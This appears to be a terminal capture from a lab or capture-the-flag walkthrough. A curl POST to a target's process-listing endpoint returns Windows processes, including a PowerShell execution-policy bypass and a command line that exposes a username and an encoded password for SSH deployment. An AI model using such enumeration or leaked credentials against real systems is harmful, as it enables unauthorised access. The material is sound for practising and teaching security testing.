 ┌──(kali㉿kali)-[~]
└─$ curl -d "" -X POST http://192.168.61.99:33333/list-running-procs
name        : System Idle Process
commandline :
name        : System
commandline :
name        : Registry
commandline :
name        : smss.exe
commandline :
name        : csrss.exe
commandline :
name        : wininit.exe
commandline :
name        : powershell.exe
commandline : powershell.exe -nop -ep bypass C:\windows\system32\ws80.ps1
name        : cmd.exe
commandline : cmd.exe C:\windows\system32\DevTasks.exe --deploy C:\work\dev.yaml --user ariah -p
"Tm93aXNlU2xvb3BUaGVvcnkxMzkK" --server nickel-dev --protocol ssh